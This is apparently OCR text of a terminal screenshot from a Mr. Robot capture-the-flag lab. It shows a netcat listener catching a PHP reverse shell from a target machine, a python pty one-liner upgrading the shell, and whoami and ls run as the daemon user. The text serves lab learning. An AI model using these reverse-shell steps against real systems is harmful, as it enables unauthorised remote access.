 kali@kali: ~/MRROBOT/php-reverse-shell
File Actions Edit View Help
┌──(kali㉿kali)-[~/MRROBOT/php-reverse-shell]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.0.2.14] from (UNKNOWN) [10.0.2.18] 52571
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_6
 21:17:15 up 6 min,  0 users,  load average: 0.00, 0.10, 0.08
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty; pty.spawn("/bin/sh")'
$ whoami
whoami
daemon
ibl4zqu3z
$ ls
ls
bin   dev  home        lib    lost+found  mnt  proc  run   srv  tmp  var
boot  etc  initrd.img  lib64  media       opt  root  sbin  sys  usr  vmlinuz
$